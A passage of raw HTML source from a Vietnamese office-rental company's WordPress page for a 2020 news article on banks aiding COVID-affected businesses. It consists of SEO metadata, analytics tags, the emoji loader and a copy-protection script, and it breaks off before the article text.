

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ccboffice.net/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/
body_size: 22262
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ngân hàng cấp bách tiếp sức doanh nghiệp bị ảnh hưởng bởi dịch covid-19 - CCB OFFICE</title>
	<link rel="canonical" href="https://ccboffice.net/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ngân hàng cấp bách tiếp sức doanh nghiệp bị ảnh hưởng bởi dịch covid-19 - CCB OFFICE" />
	<meta property="og:description" content="Tính đến thời điểm hiện tại đã có hơn 20 tổ chức tín dụng chủ động triển khai hỗ trợ doanh nghiệp, khách hàng bị ảnh hưởng bởi dịch COVID-19. Trong thời gian qua, do ảnh hưởng của dịch COVID-19 khiến hàng loạt ngành như du lịch, ăn uống, vận tải, nông thủy sản, dệt may, da [&hellip;]" />
	<meta property="og:url" content="https://ccboffice.net/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/" />
	<meta property="og:site_name" content="CCB OFFICE" />
	<meta property="article:published_time" content="2020-03-24T02:38:14+00:00" />
	<meta property="og:image" content="https://ccboffice.net/wp-content/uploads/2020/03/1583543077-5c43a8053627453bf57824714c1c321e.jpg" />
	<meta property="og:image:width" content="660" />
	<meta property="og:image:height" content="496" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin3b" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin3b" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="10 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ccboffice.net/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/#article","isPartOf":{"@id":"https://ccboffice.net/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/"},"author":{"name":"admin3b","@id":"https://ccboffice.net/#/schema/person/3a5f77e37c3eaa3a3fd186ed258c3147"},"headline":"Ngân hàng cấp bách tiếp sức doanh nghiệp bị ảnh hưởng bởi dịch covid-19","datePublished":"2020-03-24T02:38:14+00:00","dateModified":"2020-03-24T02:38:14+00:00","mainEntityOfPage":{"@id":"https://ccboffice.net/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/"},"wordCount":2096,"publisher":{"@id":"https://ccboffice.net/#organization"},"image":{"@id":"https://ccboffice.net/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/#primaryimage"},"thumbnailUrl":"https://ccboffice.net/wp-content/uploads/2020/03/1583543077-5c43a8053627453bf57824714c1c321e.jpg","articleSection":["Tin tức &amp; sự kiện"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://ccboffice.net/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/","url":"https://ccboffice.net/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/","name":"Ngân hàng cấp bách tiếp sức doanh nghiệp bị ảnh hưởng bởi dịch covid-19 - CCB OFFICE","isPartOf":{"@id":"https://ccboffice.net/#website"},"primaryImageOfPage":{"@id":"https://ccboffice.net/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/#primaryimage"},"image":{"@id":"https://ccboffice.net/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/#primaryimage"},"thumbnailUrl":"https://ccboffice.net/wp-content/uploads/2020/03/1583543077-5c43a8053627453bf57824714c1c321e.jpg","datePublished":"2020-03-24T02:38:14+00:00","dateModified":"2020-03-24T02:38:14+00:00","breadcrumb":{"@id":"https://ccboffice.net/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://ccboffice.net/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://ccboffice.net/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/#primaryimage","url":"https://ccboffice.net/wp-content/uploads/2020/03/1583543077-5c43a8053627453bf57824714c1c321e.jpg","contentUrl":"https://ccboffice.net/wp-content/uploads/2020/03/1583543077-5c43a8053627453bf57824714c1c321e.jpg","width":660,"height":496},{"@type":"BreadcrumbList","@id":"https://ccboffice.net/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://ccboffice.net/"},{"@type":"ListItem","position":2,"name":"Ngân hàng cấp bách tiếp sức doanh nghiệp bị ảnh hưởng bởi dịch covid-19"}]},{"@type":"WebSite","@id":"https://ccboffice.net/#website","url":"https://ccboffice.net/","name":"CCB OFFICE","description":"Dịch vụ cho thuê văn phòng trọn gói - văn phòng ảo - chỗ ngồi làm việc","publisher":{"@id":"https://ccboffice.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ccboffice.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://ccboffice.net/#organization","name":"CCB OFFICE - Dịch vụ cho thuê văn phòng trọn gói chuyên nghiệp","url":"https://ccboffice.net/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://ccboffice.net/#/schema/logo/image/","url":"https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.png","contentUrl":"https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.png","width":228,"height":141,"caption":"CCB OFFICE - Dịch vụ cho thuê văn phòng trọn gói chuyên nghiệp"},"image":{"@id":"https://ccboffice.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ccboffice.net/#/schema/person/3a5f77e37c3eaa3a3fd186ed258c3147","name":"admin3b","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://ccboffice.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7ec0984029d3fcfcc14bf727964541eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7ec0984029d3fcfcc14bf727964541eb?s=96&d=mm&r=g","caption":"admin3b"},"url":"https://ccboffice.net/author/admin3b/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CCB OFFICE &raquo;" href="https://ccboffice.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi CCB OFFICE &raquo;" href="https://ccboffice.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ccboffice.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bootstrap-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/lib/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/lib/css/font-awesome-all.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ccboffice.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ccboffice.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://ccboffice.net/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://ccboffice.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='shtheme-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/style.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/ccboffice.net\/wp-admin\/admin-ajax.php","nonce":"331aeb0b34","preview":false,"postId":1078,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://ccboffice.net/wp-json/" /><link rel="alternate" type="application/json" href="https://ccboffice.net/wp-json/wp/v2/posts/1078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ccboffice.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ccboffice.net/?p=1078' />
<link rel="alternate" type="application/json+oembed" href="https://ccboffice.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fccboffice.net%2Fngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ccboffice.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fccboffice.net%2Fngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="google-site-verification" content="RWLDTZx_NNh85Ii_Ztkclojt_Sxx6mJWhXpKdKc0DDU" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-78W52JHZ8M">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-78W52JHZ8M');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFJ4SSH8');</script>
<!-- End Google Tag Manager -->
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
